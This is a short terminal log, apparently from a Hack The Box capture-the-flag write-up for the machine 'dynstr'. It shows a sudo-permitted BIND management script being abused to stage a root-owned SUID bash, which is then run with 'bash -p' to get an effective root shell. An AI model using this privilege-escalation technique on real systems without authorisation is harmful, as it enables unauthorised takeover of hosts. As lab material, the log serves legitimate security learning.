 bindmgr@dynstr:/tmp/t$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/t.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'hȀE'
    /etc/bind/named.bindmgr/bash:40: unknown option 'YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/tmp/t$ ls -la /etc/bind/named.bindmgr/
total 1168
drwxr-sr-x 2 root bind    4096 Sep 16 01:10 .
drwxr-sr-x 3 root bind    4096 Sep 16 01:10 ..
-rwsr-sr-x 1 root bind 1183448 Sep 16 01:10 bash
-rw-rw-r-- 1 root bind       2 Sep 16 01:10 .version
bindmgr@dynstr:/tmp/t$ /etc/bind/named.bindmgr/bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)